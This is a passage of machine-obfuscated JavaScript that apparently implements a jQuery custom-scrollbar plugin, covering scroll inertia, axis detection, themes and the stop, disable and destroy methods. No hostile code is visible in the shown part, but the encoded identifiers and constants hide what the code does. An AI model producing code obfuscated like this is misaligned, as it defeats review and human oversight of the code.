_0x2f48d0[_0x1559b6(0xd8f)](_0x85f1e7,_0x567b71);},'jJJiF':_0x2f48d0[_0x2f9888(0xc91)],'qSaYn':function(_0x796c95,_0x39c8cb){var _0x2f90c7=_0x2f9888;return _0x2f48d0[_0x2f90c7(0xe6d)](_0x796c95,_0x39c8cb);},'BdYUe':_0x2f48d0[_0x2f9888(0x5cd)],'yWgLo':function(_0x4158c2,_0x352f6e){var _0x21dc8a=_0x2f9888;return _0x2f48d0[_0x21dc8a(0x21a)](_0x4158c2,_0x352f6e);},'PPoGC':_0x2f48d0[_0x2f9888(0x6a4)],'zjIme':function(_0x2098dc,_0x19b03e){var _0x422933=_0x2f9888;return _0x2f48d0[_0x422933(0xa05)](_0x2098dc,_0x19b03e);},'oNQfZ':function(_0x383993,_0x4c6afc){var _0x2aae61=_0x2f9888;return _0x2f48d0[_0x2aae61(0x27e)](_0x383993,_0x4c6afc);},'EmSpm':_0x2f48d0[_0x2f9888(0x947)],'KtMJw':_0x2f48d0[_0x2f9888(0x396)],'DSZqm':function(_0x971ab3,_0x4b7f6e){var _0x61da18=_0x2f9888;return _0x2f48d0[_0x61da18(0xabd)](_0x971ab3,_0x4b7f6e);},'NRGEN':function(_0x3dce78,_0x3e2912){var _0x293434=_0x2f9888;return _0x2f48d0[_0x293434(0x4e8)](_0x3dce78,_0x3e2912);},'pykaN':_0x2f48d0[_0x2f9888(0x873)],'KEbvh':function(_0x361bc3,_0x95d2f8){var _0x386f67=_0x2f9888;return _0x2f48d0[_0x386f67(0x9ce)](_0x361bc3,_0x95d2f8);},'YKMnx':_0x2f48d0[_0x2f9888(0x6a1)],'FxxHj':function(_0x1f4745,_0x1a06cc){var _0x5ce22d=_0x2f9888;return _0x2f48d0[_0x5ce22d(0xe6d)](_0x1f4745,_0x1a06cc);},'ikbhq':function(_0x51e3b7,_0x5b0562){var _0x3c7556=_0x2f9888;return _0x2f48d0[_0x3c7556(0xd17)](_0x51e3b7,_0x5b0562);},'VJfcr':function(_0x402a4f,_0x5c5f87){var _0x1623be=_0x2f9888;return _0x2f48d0[_0x1623be(0xbf3)](_0x402a4f,_0x5c5f87);},'DJAcJ':_0x2f48d0[_0x2f9888(0x81f)],'zLAWB':function(_0x336c14,_0x2e4b90){var _0x10ac9a=_0x2f9888;return _0x2f48d0[_0x10ac9a(0x36f)](_0x336c14,_0x2e4b90);},'ZHHti':function(_0x249e13,_0x616001){var _0x2c6f68=_0x2f9888;return _0x2f48d0[_0x2c6f68(0xeb5)](_0x249e13,_0x616001);},'oYmxE':function(_0x608eb6,_0x4304df){var _0x2224b6=_0x2f9888;return _0x2f48d0[_0x2224b6(0xd5b)](_0x608eb6,_0x4304df);},'kMhmc':_0x2f48d0[_0x2f9888(0x686)],'RFDjf':function(_0x2ff226,_0x26346c,_0x5dd4a0){var _0x55404d=_0x2f9888;return _0x2f48d0[_0x55404d(0x41f)](_0x2ff226,_0x26346c,_0x5dd4a0);}},_0x1ac871=_0x178def;if(_0x2f48d0[_0x2f9888(0x864)](_0x2f48d0[_0x2f9888(0x7ea)](_0x1ac871,0x9d*-0x7+-0x1*-0x1cd6+-0x163e),typeof _0x3bb9fa)&&_0x2f48d0[_0x2f9888(0x373)](null,_0x3bb9fa)){var _0xf8ad77=_0x13f574[_0x2f48d0[_0x2f9888(0xcc3)](_0x1ac871,0x1*-0x1b+-0x4f5+0x1*0x6b9)][_0x2f48d0[_0x2f9888(0xa16)](_0x1ac871,-0x6d3*0x2+-0x1ca0+0x59d*0x8)](this);return _0x2f48d0[_0x2f9888(0x454)](_0x57cf98,_0xf8ad77)[_0x2f48d0[_0x2f9888(0x532)](_0x1ac871,-0x20af*0x1+0x1*-0x94b+-0x7*-0x657)](function(){var _0x44a426=_0x2f9888,_0x1835bf=_0x1ac871,_0x136c05=_0x562878[_0x44a426(0x93d)](_0x57cf98,this);if(_0x136c05[_0x562878[_0x44a426(0x9af)](_0x1835bf,-0x20a4+0x1*0x162a+-0x1*-0xcfe)](_0x1539df)){var _0x4aa1dd=_0x136c05[_0x562878[_0x44a426(0x228)](_0x1835bf,0x1fb4+-0x1e32+0x81*0x2)](_0x1539df),_0x345225=_0x4aa1dd[_0x562878[_0x44a426(0x2ee)]],_0x229e0a={'trigger':_0x562878[_0x44a426(0x2a1)](_0x1835bf,0x1a82+-0x11ed+-0x5f8),'scrollInertia':_0x345225[_0x562878[_0x44a426(0x93d)](_0x1835bf,-0x19f+-0x24df*0x1+0x28c5)],'scrollEasing':_0x562878[_0x44a426(0x35e)],'moveDragger':!(0x52*0x34+0x602+-0x16a9),'timeout':0x3c,'callbacks':!(0x1b8f+-0x116*0x9+-0x11c9),'onStart':!(-0x20b0+0x1f1b+0x195),'onUpdate':!(-0xf51+0x315+0xc3c),'onComplete':!(-0x498+0x46*-0x7+0x682)},_0x56587a=_0x57cf98[_0x562878[_0x44a426(0x476)](_0x1835bf,-0x1089+0xa74+-0x1*-0x847)](!(-0x1*0x76a+0x1*0x20c3+-0x1959),{},_0x229e0a,_0x17d1de),_0x56dea3=_0x13f574[_0x562878[_0x44a426(0xe21)](_0x1835bf,-0x223*0xc+0x1dad+-0x169)][_0x562878[_0x44a426(0xd2b)]](this,_0x3bb9fa),_0xd6e7ae=_0x562878[_0x44a426(0x76d)](_0x56587a[_0x562878[_0x44a426(0x228)](_0x1835bf,-0x250+0x24a0+-0x2009)],0xabd+0x1*0x1161+-0x1c1e)&&_0x562878[_0x44a426(0x2b1)](_0x56587a[_0x562878[_0x44a426(0xb9b)]],0x18ca+-0x5fd*0x2+-0xcbf)?0x2*0x566+0x743+-0x11fe:_0x56587a[_0x562878[_0x44a426(0xb9b)]];_0x56dea3[-0x610+0x7b*-0x3a+0x2*0x10f7]=_0x13f574[_0x562878[_0x44a426(0x476)](_0x1835bf,-0x1*0x15cd+-0x3f9+0x5c*0x4f)][_0x562878[_0x44a426(0xd2b)]](this,_0x56dea3[0x2f5+0x23b*0xf+-0x246a],'y'),_0x56dea3[-0x24b7+-0x1fb4+0x446c]=_0x13f574[_0x562878[_0x44a426(0xc81)](_0x1835bf,-0x1*0xc85+0x133f+0x2*-0x20e)][_0x562878[_0x44a426(0xe21)](_0x1835bf,-0xb56+-0x1923+0xd09*0x3)](this,_0x56dea3[0x145f*-0x1+-0x1e80+0x32e0],'x'),_0x56587a[_0x562878[_0x44a426(0x6e8)](_0x1835bf,-0x2572+0x1614+-0x8e9*-0x2)]&&(_0x56dea3[0x1532*-0x1+0x10*-0x202+0x222*0x19]*=_0x4aa1dd[_0x562878[_0x44a426(0x39f)](_0x1835bf,0xf*-0x5+-0xbc*-0x1d+-0x124b)]['y'],_0x56dea3[0x1ae6+-0x2*0x3ad+-0x138b]*=_0x4aa1dd[_0x562878[_0x44a426(0x51b)]]['x']),_0x56587a[_0x562878[_0x44a426(0x9af)](_0x1835bf,0x1365+0xcc1+-0x1deb)]=_0xd6e7ae,_0x562878[_0x44a426(0x798)](setTimeout,function(){var _0x28084b=_0x44a426,_0x1e0b90=_0x1835bf;_0x562878[_0x28084b(0x22d)](null,_0x56dea3[-0x8f0+-0x8*-0x1a5+0x78*-0x9])&&_0x562878[_0x28084b(0x42a)](_0x562878[_0x28084b(0xb1c)],typeof _0x56dea3[0x2*-0x2fe+0x2*0x1072+-0x1ae8])&&_0x562878[_0x28084b(0x22d)]('x',_0x345225[_0x562878[_0x28084b(0xe93)]])&&_0x4aa1dd[_0x562878[_0x28084b(0xbd6)](_0x1e0b90,0x2*0xdf3+0xcd3+-0x2673)][-0x4*-0x20d+0x52a*0x6+-0x2730]&&(_0x56587a[_0x562878[_0x28084b(0x82a)]]='y',_0x56587a[_0x562878[_0x28084b(0x228)](_0x1e0b90,0xfb*-0x1f+-0x95*-0x2c+-0x33*-0x25)]=_0x562878[_0x28084b(0x9fe)],_0x13f574[_0x562878[_0x28084b(0xa0c)](_0x1e0b90,-0x1f*0x43+-0x183+0x1*0xbcf)][_0x562878[_0x28084b(0xd2b)]](this,_0x136c05,_0x56dea3[-0xb73+-0x1*0x26bb+-0x1917*-0x2][_0x562878[_0x28084b(0xbd6)](_0x1e0b90,0x560+-0x253d+0x217b)](),_0x56587a)),_0x562878[_0x28084b(0xe79)](null,_0x56dea3[-0xd*-0x1d1+-0x20f*0xd+-0x1*-0x327])&&_0x562878[_0x28084b(0x42a)](_0x562878[_0x28084b(0x9af)](_0x1e0b90,-0x5c5*-0x3+-0x1*0x189+-0xd79),typeof _0x56dea3[-0x2282+-0x1*0x189d+0x3b20])&&_0x562878[_0x28084b(0xe79)]('y',_0x345225[_0x562878[_0x28084b(0xbd6)](_0x1e0b90,0xc*-0xbb+0xb85*0x3+-0x1732)])&&_0x4aa1dd[_0x562878[_0x28084b(0x1d9)]][0xf1d+0x10d2+-0x1fee]&&(_0x56587a[_0x562878[_0x28084b(0xa0c)](_0x1e0b90,0x1de*-0x10+0x1caa+0x38e)]='x',_0x56587a[_0x562878[_0x28084b(0x228)](_0x1e0b90,0x31*-0x29+-0x10b1*-0x1+0x1*-0x642)]=_0x562878[_0x28084b(0x2eb)],_0x13f574[_0x562878[_0x28084b(0xe21)](_0x1e0b90,-0x3*-0xb55+-0x23d5+0x405)][_0x562878[_0x28084b(0xd2b)]](this,_0x136c05,_0x56dea3[0x1*0x2e0+0x1d44+-0x2023][_0x562878[_0x28084b(0x93d)](_0x1e0b90,-0x332*0x3+0xad1*-0x1+-0x757*-0x3)](),_0x56587a));},_0x56587a[_0x562878[_0x44a426(0x2a1)](_0x1835bf,-0x1*-0x14a1+-0x4c*0x5d+0x939)]);}});}},'stop':function(){var _0x24e3de=_0x1e68d7,_0x330ab6=_0x178def,_0x4449ef=_0x13f574[_0x2f48d0[_0x24e3de(0xf15)]][_0x2f48d0[_0x24e3de(0x679)](_0x330ab6,0xd29*0x1+0x2*0xdad+-0x25e1)](this);return _0x2f48d0[_0x24e3de(0x1ed)](_0x57cf98,_0x4449ef)[_0x2f48d0[_0x24e3de(0x21a)](_0x330ab6,0xa3*-0xf+-0x1*-0x1eb3+0x12bf*-0x1)](function(){var _0x3ab222=_0x24e3de,_0xc80e11=_0x330ab6,_0x3d744e=_0x2f48d0[_0x3ab222(0xa06)](_0x57cf98,this);_0x3d744e[_0x2f48d0[_0x3ab222(0xd79)](_0xc80e11,0x1*0xb56+0x1*-0x19a2+0x10d0)](_0x1539df)&&_0x13f574[_0x2f48d0[_0x3ab222(0xa1f)](_0xc80e11,0x1258+0x1*-0x821+-0xa*0xd3)][_0x2f48d0[_0x3ab222(0x8b7)](_0xc80e11,0x1*0x199a+0x1a6c+-0x3164)](null,_0x3d744e);});},'disable':function(_0x59d850){var _0x502e02=_0x1e68d7,_0x3b5a2c={'wJWHJ':function(_0x9efd96,_0x4be433){var _0xb64070=_0x347f;return _0x9bdb61[_0xb64070(0xd82)](_0x9efd96,_0x4be433);},'yBFzS':function(_0x65db05,_0x39a4d9){var _0x2dbf21=_0x347f;return _0x9bdb61[_0x2dbf21(0x8eb)](_0x65db05,_0x39a4d9);},'BSsRz':function(_0x3eb311,_0x479064){var _0x3ea903=_0x347f;return _0x9bdb61[_0x3ea903(0xa48)](_0x3eb311,_0x479064);},'YHDmD':function(_0x573a69,_0x126fd3){var _0x515e54=_0x347f;return _0x9bdb61[_0x515e54(0xe20)](_0x573a69,_0x126fd3);},'fyOIn':_0x9bdb61[_0x502e02(0xc16)],'GsYBi':function(_0x470131,_0x3a7c92){var _0x56d8b3=_0x502e02;return _0x9bdb61[_0x56d8b3(0xa88)](_0x470131,_0x3a7c92);},'nrYkK':_0x9bdb61[_0x502e02(0x90c)]},_0x1256cf=_0x178def,_0x55644d=_0x13f574[_0x9bdb61[_0x502e02(0x391)](_0x1256cf,0x189*-0x2+-0x1788+0x1c43)][_0x9bdb61[_0x502e02(0x800)](_0x1256cf,-0xfdb+0x383*-0x8+0x2e95)](this);return _0x9bdb61[_0x502e02(0x1d2)](_0x57cf98,_0x55644d)[_0x9bdb61[_0x502e02(0x1d2)](_0x1256cf,-0x1*-0x195a+0x1133+0x23b*-0x12)](function(){var _0x25300f=_0x502e02,_0x3a7517=_0x1256cf,_0x4cb76c=_0x3b5a2c[_0x25300f(0x76b)](_0x57cf98,this);if(_0x4cb76c[_0x3b5a2c[_0x25300f(0xe6f)](_0x3a7517,0xa*-0xb5+-0x4*0x4f4+0x47*0x6a)](_0x1539df)){var _0x506058=_0x4cb76c[_0x3b5a2c[_0x25300f(0xe6f)](_0x3a7517,-0x2*0x344+0x9dc+0xd0*-0x1)](_0x1539df);_0x506058[_0x3b5a2c[_0x25300f(0x76b)](_0x3a7517,-0xb3*-0xb+0x132c+-0x194e*0x1)],(_0x13f574[_0x3b5a2c[_0x25300f(0xe30)](_0x3a7517,-0x59*-0x38+0x14fa+-0x25fd*0x1)][_0x3b5a2c[_0x25300f(0x76b)](_0x3a7517,-0xd28+-0x22b*-0x1+0xd9f)](this,_0x3b5a2c[_0x25300f(0x243)](_0x3a7517,0x3e*-0x16+0x148b+-0xdc1)),_0x13f574[_0x3b5a2c[_0x25300f(0xe30)](_0x3a7517,0xf7*0x26+0x38b*-0x2+-0x1ba2)][_0x3b5a2c[_0x25300f(0x72d)]](this),_0x59d850&&_0x13f574[_0x3b5a2c[_0x25300f(0x243)](_0x3a7517,-0x1*0x1d46+-0x14bd+0x33e9)][_0x3b5a2c[_0x25300f(0x76b)](_0x3a7517,-0xbc9+-0x16a*-0xe+0x561*-0x1)](this),_0x13f574[_0x3b5a2c[_0x25300f(0xe6f)](_0x3a7517,-0x1*0x20ca+-0x1*0xb9c+-0x2dcb*-0x1)][_0x3b5a2c[_0x25300f(0x409)](_0x3a7517,0x7eb*-0x1+-0x2*0x676+0x1779)](this,!(0x15c3+0x172b+0xa2*-0x47)),_0x4cb76c[_0x3b5a2c[_0x25300f(0x409)](_0x3a7517,0x131+-0x11f0+0x1309)](_0x3b5a2c[_0x25300f(0x2ff)]));}});},'destroy':function(){var _0x100ccd=_0x1e68d7,_0x1ab983=_0x178def,_0x507e9a=_0x13f574[_0x9bdb61[_0x100ccd(0x97a)](_0x1ab983,-0x1581+0x996+0x13c*0xb)][_0x9bdb61[_0x100ccd(0x6b4)](_0x1ab983,0x1165+0x1*0x21ba+-0x307d*0x1)](this);return _0x9bdb61[_0x100ccd(0x9f2)](_0x57cf98,_0x507e9a)[_0x9bdb61[_0x100ccd(0x3d1)](_0x1ab983,-0xe4*0x1d+-0x2590+0x41cb)](function(){var _0x369cbd=_0x100ccd,_0x2a9201=_0x1ab983,_0x1e588c=_0x2f48d0[_0x369cbd(0xd79)](_0x57cf98,this);if(_0x1e588c[_0x2f48d0[_0x369cbd(0x191)]](_0x1539df)){var _0x31f500=_0x1e588c[_0x2f48d0[_0x369cbd(0x9ce)](_0x2a9201,0x9d*-0x3e+0x283*-0xf+0x4e37)](_0x1539df),_0x296170=_0x31f500[_0x2f48d0[_0x369cbd(0x46c)](_0x2a9201,0x71*0xe+0xf6f+-0x140e)],_0x2617de=_0x2f48d0[_0x369cbd(0x395)](_0x57cf98,_0x2f48d0[_0x369cbd(0xe65)](_0x2f48d0[_0x369cbd(0x4e8)](_0x2a9201,-0x1e7a*-0x1+0x86b+0x902*-0x4),_0x31f500[_0x2f48d0[_0x369cbd(0xabd)](_0x2a9201,0x1d89+-0x12c2+-0x1*0x88f)])),_0x2b95c1=_0x2f48d0[_0x369cbd(0x9ce)](_0x57cf98,_0x2f48d0[_0x369cbd(0x26c)](_0x2f48d0[_0x369cbd(0x81b)](_0x2f48d0[_0x369cbd(0x46c)](_0x2a9201,-0x141d+0x283*0xd+-0x9ad),_0x31f500[_0x2f48d0[_0x369cbd(0x2fc)](_0x2a9201,0x161b+0x6c2*-0x2+-0x65f)]),_0x2f48d0[_0x369cbd(0x1e1)]));_0x2f48d0[_0x369cbd(0xcc3)](_0x57cf98,_0x2f48d0[_0x369cbd(0x26c)](_0x2f48d0[_0x369cbd(0x81b)](_0x2f48d0[_0x369cbd(0x89d)](_0x2a9201,0x978+0x178+0x499*-0x2),_0x31f500[_0x2f48d0[_0x369cbd(0xafa)](_0x2a9201,0x1427+-0xc4d*0x1+-0x5a2)]),_0x2f48d0[_0x369cbd(0x61b)])),(_0x296170[_0x2f48d0[_0x369cbd(0x1fc)]]&&_0x2f48d0[_0x369cbd(0x290)](_0x54bda7,_0x507e9a),_0x13f574[_0x2f48d0[_0x369cbd(0x96f)](_0x2a9201,0x1e89*-0x1+0x71a+0x19e4)][_0x2f48d0[_0x369cbd(0x6a4)]](this,_0x2f48d0[_0x369cbd(0xcf5)](_0x2a9201,0x1fa5+-0x1*0x599+-0x1896)),_0x13f574[_0x2f48d0[_0x369cbd(0x431)](_0x2a9201,0x7*-0x4aa+-0x2*-0x77+0x21aa)][_0x2f48d0[_0x369cbd(0x6a4)]](this),_0x13f574[_0x2f48d0[_0x369cbd(0x625)](_0x2a9201,-0xe94+-0x2c4*-0x4+-0x63*-0xe)][_0x2f48d0[_0x369cbd(0xeec)](_0x2a9201,0x12*0x4a+0x1173+-0x1405)](this),_0x1e588c[_0x2f48d0[_0x369cbd(0x774)](_0x2a9201,0x2d*-0xbb+-0x1*0x1f05+0x1d*0x245)](_0x1539df),_0x13f574[_0x2f48d0[_0x369cbd(0xea4)]][_0x2f48d0[_0x369cbd(0x818)](_0x2a9201,-0x1095+0xd95+-0xce*-0x7)](null,this[_0x2f48d0[_0x369cbd(0x62a)](_0x2a9201,-0x2a7*0x6+0x1*0xa7b+0x1*0x813)]),_0x2617de[_0x2f48d0[_0x369cbd(0xb37)](_0x2a9201,-0x2012+-0x1271+0x34fd)](_0x2b95c1[_0x2f48d0[_0x369cbd(0x1ed)](_0x2a9201,0x5*-0x265+-0x20d*0x12+0x3284)]()),_0x1e588c[_0x2f48d0[_0x369cbd(0xabd)](_0x2a9201,-0x1*-0x13d4+0x1b*-0xfb+0x2*0x481)](_0x2f48d0[_0x369cbd(0x81b)](_0x2f48d0[_0x369cbd(0xdcd)](_0x2f48d0[_0x369cbd(0xedf)](_0x2f48d0[_0x369cbd(0xdcd)](_0x2f48d0[_0x369cbd(0x26c)](_0x42487d,'\x20_'),_0x1539df),'_'),_0x31f500[_0x2f48d0[_0x369cbd(0x2e1)]]),_0x2f48d0[_0x369cbd(0x840)]))[_0x2f48d0[_0x369cbd(0x172)](_0x2a9201,0x147*0x1d+-0x1*-0x1ccf+-0x3f90)](_0x2f48d0[_0x369cbd(0x96a)](_0x2a9201,-0x2c8+-0x9*0xd8+-0x1*-0xc73)));}});}},_0x13f574={'_selector':function(){var _0x1750d8=_0x1e68d7;return _0x9bdb61[_0x1750d8(0x47f)](_0x9bdb61[_0x1750d8(0xdb4)],typeof _0x9bdb61[_0x1750d8(0x2b5)](_0x57cf98,this))||_0x9bdb61[_0x1750d8(0x535)](_0x9bdb61[_0x1750d8(0x33b)](_0x57cf98,this)[_0x9bdb61[_0x1750d8(0x377)]],-0x17ee+-0x1*-0x1d7b+-0x58c)?_0x3bca2c:this;},'_theme':function(_0x7b0732){var _0xef7b10=_0x1e68d7,_0x1f0293=_0x178def,_0x41fa1e=[_0x2f48d0[_0xef7b10(0xe37)],_0x2f48d0[_0xef7b10(0xba9)](_0x1f0293,-0x18a2+-0x11*0x1ec+0x3bcc),_0x2f48d0[_0xef7b10(0xa1f)](_0x1f0293,-0x1*-0x11c3+-0xe24+0x1b5*-0x1),_0x2f48d0[_0xef7b10(0xb28)](_0x1f0293,0x5be+-0x3c*-0x56+0xf*-0x18b)],_0x22264c=[_0x2f48d0[_0xef7b10(0xd30)],_0x2f48d0[_0xef7b10(0x774)](_0x1f0293,-0x145*-0x3+0x1*-0x24d+-0xb*-0x1d),'3d',_0x2f48d0[_0xef7b10(0x5e1)],_0x2f48d0[_0xef7b10(0x3dd)](_0x1f0293,0x116*0x1+0x4*0x385+-0x1*0xc97),_0x2f48d0[_0xef7b10(0x257)](_0x1f0293,0x95*0x5+0xd9e+-0x2*0x742),_0x2f48d0[_0xef7b10(0x7b2)],_0x2f48d0[_0xef7b10(0x747)],_0x2f48d0[_0xef7b10(0x172)](_0x1f0293,-0x48d*-0x1+-0x240f+0x222b),_0x2f48d0[_0xef7b10(0x56c)](_0x1f0293,-0x1a37+-0x5bf+-0x2249*-0x1),_0x2f48d0[_0xef7b10(0xce6)],_0x2f48d0[_0xef7b10(0x431)](_0x1f0293,-0x212b+-0x2120+-0xd*-0x53d)],_0x51ae75=[_0x2f48d0[_0xef7b10(0x75b)](_0x1f0293,-0x9b0+0x7aa+-0x39b*-0x1),_0x2f48d0[_0xef7b10(0xbac)](_0x1f0293,-0x20fa+-0x40c+0x2754)],_0x32ce8e=[_0x2f48d0[_0xef7b10(0x8ac)](_0x1f0293,-0x660*0x1+-0xb*-0x2b3+-0x15bc),_0x2f48d0[_0xef7b10(0xede)]],_0x2582d0=[_0x2f48d0[_0xef7b10(0x8f9)],_0x2f48d0[_0xef7b10(0x232)](_0x1f0293,-0x57*-0x18+0x1077+-0xc5*0x1d)];_0x7b0732[_0x2f48d0[_0xef7b10(0x97b)](_0x1f0293,0xfd7+0x13*0x8d+-0x1809)]=_0x2f48d0[_0xef7b10(0x876)](_0x57cf98[_0x2f48d0[_0xef7b10(0xdbf)](_0x1f0293,0x1ff+-0xad*-0x1d+-0x13bb)](_0x7b0732[_0x2f48d0[_0xef7b10(0x830)](_0x1f0293,-0x1*-0x1d63+0x1d32+-0x81e*0x7)],_0x41fa1e),-(0x1ba*-0xd+0x1*0xe63+0x810))?!(0x5aa+-0x2a+-0x57f*0x1):_0x7b0732[_0x2f48d0[_0xef7b10(0x664)](_0x1f0293,-0xbae+0x1*0x1473+0x1a0*-0x4)],_0x7b0732[_0x2f48d0[_0xef7b10(0x7b5)](_0x1f0293,-0x247b+0xb1b*0x3+0x57e)]=_0x2f48d0[_0xef7b10(0x876)](_0x57cf98[_0x2f48d0[_0xef7b10(0xa2b)](_0x1f0293,0x1e8d+0x1b36+-0x37e6)](_0x7b0732[_0x2f48d0[_0xef7b10(0xa2b)](_0x1f0293,-0x9f3*0x1+0x2410+-0x185a)],_0x22264c),-(0xc77*-0x1+0x24d1+-0x10f*0x17))?!(0x26b6+0x1734+0x1b*-0x24b):_0x7b0732[_0x2f48d0[_0xef7b10(0x172)](_0x1f0293,0x3a*0xd+0x1*-0x86f+0x57*0x17)],_0x7b0732[_0x2f48d0[_0xef7b10(0x7b5)](_0x1f0293,-0x7*-0x25+0x1a9+0x83*-0x1)][_0x2f48d0[_0xef7b10(0xbb8)](_0x1f0293,-0xd*-0x2ab+-0x30+-0x20f4)]=_0x2f48d0[_0xef7b10(0xdc5)](_0x57cf98[_0x2f48d0[_0xef7b10(0xba3)](_0x1f0293,0x1*-0x1367+0x1*-0x1d47+-0x328b*-0x1)](_0x7b0732[_0x2f48d0[_0xef7b10(0xb87)](_0x1f0293,-0x1cb0+0x526+0x194d)],_0x51ae75),-(0x17f4+0x1bc2+-0x763*0x7))?!(0x1*0x2493+0x371*0x7+-0x3ca9):_0x7b0732[_0x2f48d0[_0xef7b10(0xb28)](_0x1f0293,0x26*-0x104+0x1da2+0x1*0xb1f)][_0x2f48d0[_0xef7b10(0x161)](_0x1f0293,0x1eca+-0x1f9f+-0x10*-0x26)],_0x7b0732[_0x2f48d0[_0xef7b10(0xa06)](_0x1f0293,-0x1*0x517+0xa28+-0x2bb)]=_0x2f48d0[_0xef7b10(0x8da)](_0x57cf98[_0x2f48d0[_0xef7b10(0x161)](_0x1f0293,-0x904+0x1cf4+-0x1213)](_0x7b0732[_0x2f48d0[_0xef7b10(0xb58)]],_0x32ce8e),-(-0x64e*0x1+-0xa9c*0x3+0x2623))?!(0x15b+-0xb14+0x13*0x83):_0x7b0732[_0x2f48d0[_0xef7b10(0x2ae)](_0x1f0293,0xb1*0x29+-0x49b*0x8+-0x3b*-0x2f)],_0x7b0732[_0x2f48d0[_0xef7b10(0x7ea)](_0x1f0293,0x280*-0x3+0x5ba+0x3a7)]=_0x2f48d0[_0xef7b10(0x1db)](_0x57cf98[_0x2f48d0[_0xef7b10(0x6b2)](_0x1f0293,0x9ad+-0x1*-0x115f+-0x192f)](_0x7b0732[_0x2f48d0[_0xef7b10(0x3bc)](_0x1f0293,0x1*0x2019+-0x22c5+-0x46f*-0x1)],_0x2582d0),-(0x359*-0x1+0x11*0x85+-0x57b))?_0x2f48d0[_0xef7b10(0xbb8)](_0x1f0293,-0x1dbc+0x1a*-0x6a+-0x2af2*-0x1):_0x7b0732[_0x2f48d0[_0xef7b10(0x9be)](_0x1f0293,0xf3f*-0x1+0x1*-0x155c+0x267c)];},'_findAxis':function(_0x225864){var _0x132b9a=_0x1e68d7,_0x188800=_0x178def;return _0x2f48d0[_0x132b9a(0xc0f)]('yx',_0x225864)||_0x2f48d0[_0x132b9a(0x60c)]('xy',_0x225864)||_0x2f48d0[_0x132b9a(0x89a)](_0x2f48d0[_0x132b9a(0xb02)](_0x188800,-0x2*0xdab+0x13*-0x69+0x24d1),_0x225864)?'yx':_0x2f48d0[_0x132b9a(0x60c)]('x',_0x225864)||_0x2f48d0[_0x132b9a(0x5a8)](_0x2f48d0[_0x132b9a(0x4b8)](_0x188800,0x154d+0x1*-0x3f3+-0xf82),_0x225864)?'x':'y';},'_findScrollButtonsType':function(_0x5a9c9d){var _0xedbd4a=_0x1e68d7,_0x31a799=_0x178def;return _0x9bdb61[_0xedbd4a(0x9f3)](_0x9bdb61[_0xedbd4a(0x911)](_0x31a799,-0xa75+-0x7e8+0x14a8),_0x5a9c9d)||_0x9bdb61[_0xedbd4a(0x9f3)](_0x9bdb61[_0xedbd4a(0x9cc)],_0x5a9c9d)||_0x9bdb61[_0xedbd4a(0x400)](_0x9bdb61[_0xedbd4a(0x85f)](_0x31a799,0x11*0x1a9+0x656*0x1+-0x2088),_0x5a9c9d)||_0x9bdb61[_0xedbd4a(0x2b7)](_0x9bdb61[_0xedbd4a(0x797)](_0x31a799,-0xf9+0x778+0x1*-0x39e),_0x5a9c9d)?_0x9bdb61[_0xedbd4a(0x6a0)](_0x31a799,-0x1655+-0x2284+0x3b24):_0x9bdb61[_0xedbd4a(0x391)](_0x31a799,-0x1*0x7b3+-0x153*0x1d+-0x19d*-0x1e);},'_pluginMarkup':function(){var _0x113d87=_0x1e68d7,_0x2febcb=_0x2f48d0[_0x113d87(0x6d7)][_0x113d87(0x697)]('|'),_0x50e729=0x187f*0x1+0x1*-0x60a+0xf*-0x13b;while(!![]){switch(_0x2febcb[_0x50e729++]){case'0':_0x477d65[0x2474+-0x22d3+0x1a1*-0x1][_0x2f48d0[_0x113d87(0x7a5)](_0x2a1bc3,-0x1*-0x20ad+-0x1*-0x1ac1+0x1c1*-0x21)](_0x2f48d0[_0x113d87(0x578)],_0x477d65[-0x1*-0x839+0x1c5b+-0x925*0x4][_0x2f48d0[_0x113d87(0xd2d)](_0x2a1bc3,-0x7c1+0x207d+-0x167b)]()),_0x477d65[-0x1071+0x1420+-0x9d*0x6][_0x2f48d0[_0x113d87(0x75b)](_0x2a1bc3,0x17e1+-0x1f9c+0x948)](_0x2f48d0[_0x113d87(0x625)](_0x2a1bc3,-0x2*0xab5+-0xa*-0x133+0xbe9),_0x477d65[-0x20b7+0x2b*-0x7d+0x1*0x35b7][_0x2f48d0[_0x113d87(0x2b9)](_0x2a1bc3,0x5c6+0xe39*-0x2+0x1951)]());continue;case'1':_0xe10a8f[_0x2f48d0[_0x113d87(0x2da)](_0x2a1bc3,0x1046+0x6*0x320+-0x2*0x106f)]&&_0x518ca2[_0x2f48d0[_0x113d87(0x6ee)]](_0x2f48d0[_0x113d87(0xbac)](_0x2a1bc3,-0x139d*-0x1+0x1*-0xa21+-0x1*0x6d7),_0xe10a8f[_0x2f48d0[_0x113d87(0x395)](_0x2a1bc3,0x1f43*-0x1+-0xf72+-0x6fb*-0x7)]),_0xe10a8f[_0x2f48d0[_0x113d87(0xec0)]]&&_0x518ca2[_0x2f48d0[_0x113d87(0x6ee)]](_0x2f48d0[_0x113d87(0xeb5)](_0x2a1bc3,0x37d*-0x4+-0x1c06+0x43*0xa9),_0xe10a8f[_0x2f48d0[_0x113d87(0xa16)](_0x2a1bc3,0x1ad2*-0x1+0x2*0x1334+-0x15a*0x7)]),_0xe10a8f[_0x2f48d0[_0x113d87(0x154)](_0x2a1bc3,0x16a2+-0x9b*-0x2d+-0x2ffc)]=_0x2f48d0[_0x113d87(0xcf6)]('y',_0xe10a8f[_0x2f48d0[_0x113d87(0x706)](_0x2a1bc3,-0x21c3+0x190a+0xb52)])&&_0x2f48d0[_0x113d87(0x5a8)](_0x2f48d0[_0x113d87(0x489)](_0x2a1bc3,-0x29*-0xf3+-0x61b*-0x2+-0x86*0x5f),_0x40fcb9[_0x2f48d0[_0x113d87(0x1ef)]])?_0x2f48d0[_0x113d87(0xbc1)]:_0xe10a8f[_0x2f48d0[_0x113d87(0x706)](_0x2a1bc3,0xd7b+0x6cc+-0x1262)],_0x518ca2[_0x2f48d0[_0x113d87(0x246)](_0x2a1bc3,-0x12dc+-0x26bc+0x3be2)](_0x2f48d0[_0x113d87(0x87c)](_0x2f48d0[_0x113d87(0x87c)](_0x2f48d0[_0x113d87(0x75e)](_0x2f48d0[_0x113d87(0x838)](_0x2f48d0[_0x113d87(0x6c3)](_0x2f48d0[_0x113d87(0x291)](_0x42487d,'\x20_'),_0x1539df),'_'),_0x40fcb9[_0x2f48d0[_0x113d87(0x7bc)](_0x2a1bc3,-0x236e+-0x233c+0x48e2)]),_0x5c8faf),_0x5ad98b))[_0x2f48d0[_0x113d87(0xd79)](_0x2a1bc3,0xc5b*0x1+-0x6af*-0x2+-0x16e4)](_0x2f48d0[_0x11